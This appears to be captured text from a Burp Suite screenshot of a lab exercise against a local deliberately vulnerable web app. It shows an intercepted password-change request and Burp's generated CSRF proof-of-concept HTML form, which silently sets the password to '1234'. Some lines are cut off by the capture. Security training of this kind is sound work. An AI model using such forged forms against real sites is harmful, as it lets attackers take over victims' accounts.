 Burp Suite Professional v1.7.36 - Temporary Project - licensed to56757
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × 14 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Ch
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8002/vulnerabilities/csrf/
Cookie: PHPSESSID=45ikfbjuurdo5jn9h17erhfi44; security=low
Upgrade-Insecure-Requests: 1
CSRF PoC generator
Request to: http://127.0.0.1:8002
? Options
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip
Connection: close
Referer: http://127.0.0
? < + es
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/4/m5zwo4wdruh7s44cbtfxcgc1hlxu47dg
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC - ge
<body>
<script>history.pus
<form action="http://127.0.0.1:8002/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="1234" />
<input type="hidden" name="password&#95;conf" value="1234" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close